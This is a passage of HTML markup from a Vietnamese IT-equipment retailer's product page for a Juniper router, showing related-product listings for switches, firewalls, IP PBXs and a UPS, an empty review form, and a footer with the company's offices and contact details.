			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hp-aruba-mobility-controller-jw686a/">HP Aruba Mobility Controller JW686A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4822 status-publish instock product_cat-chua-phan-loai product_cat-hpe-aruba-switch has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-hpe-1950-24g-2sfp-2xgt-jg960a/" aria-label="Switch HPE 1950-24G-2SFP+ 2XGT (JG960A)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Hpe 1950 24g 2sfp+ 2xgt (jg960a)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/Switch-HPE-1950-24G-2SFP-2XGT-JG960A-e1620788710413-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/Switch-HPE-1950-24G-2SFP-2XGT-JG960A-e1620788710413-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Hpe 1950 24g 2sfp+ 2xgt (jg960a)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-hpe-1950-24g-2sfp-2xgt-jg960a/">Switch HPE 1950-24G-2SFP+ 2XGT (JG960A)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5489 status-publish instock product_cat-chua-phan-loai product_cat-tong-dai-ip-xorcom has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cxs1004/" aria-label="Tổng Đài IP Xorcom CXS1004">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/4-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cxs1004/">Tổng Đài IP Xorcom CXS1004</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4638 status-publish last instock product_cat-chua-phan-loai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-2650/" aria-label="Firewall SonicWall NSA 2650">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 2650" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-2650-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-2650-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 2650" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-2650/">Firewall SonicWall NSA 2650</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5507 status-publish first instock product_cat-chua-phan-loai product_cat-tong-dai-ip-xorcom has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cts2000/" aria-label="Tổng đài IP Xorcom CTS2000">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/1-3-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/1-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cts2000/">Tổng đài IP Xorcom CTS2000</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4625 status-publish instock product_cat-chua-phan-loai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-9250/" aria-label="Firewall SonicWall NSA 9250">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 9250" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-9250-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-9250-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 9250" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-9250/">Firewall SonicWall NSA 9250</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4627 status-publish instock product_cat-chua-phan-loai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-6650/" aria-label="Firewall SonicWall NSA 6650">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 6650" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-6650-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/Firewall-SonicWall-NSA-6650-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firewall Sonicwall Nsa 6650" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/firewall-sonicwall-nsa-6650/">Firewall SonicWall NSA 6650</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4545 status-publish last instock product_cat-chua-phan-loai shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dell-poweredge-t330/" aria-label="Dell Poweredge T330">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dell-poweredge-t330/">Dell Poweredge T330</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-6717 status-publish first instock product_cat-chua-phan-loai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-eaton-9sx-1500i-rack2u-9sx1500ir/" aria-label="Bộ lưu điện UPS Eaton 9SX 1500I Rack2U (9SX1500iR)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/06/Bo-luu-dien-UPS-Eaton-9SX-1500I-Rack2U-9SX1500iR-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/06/Bo-luu-dien-UPS-Eaton-9SX-1500I-Rack2U-9SX1500iR-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-eaton-9sx-1500i-rack2u-9sx1500ir/">Bộ lưu điện UPS Eaton 9SX 1500I Rack2U (9SX1500iR)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá JUNIPER PTX3000BASE		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá JUNIPER PTX3000BASE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/juniper-ptx3000base/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='19536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2c5d2897e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="19536" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_444594246">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-410028434">


	<div id="col-405825471" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1226573679" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-263405345">


	<div id="col-1987584418" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-980026034">


	<div id="col-24363123" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-68766841">


	<div id="col-296205783" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-729132704">


	<div id="col-170955087" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2032444063" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1123679642">


	<div id="col-1685992855" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_444594246 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 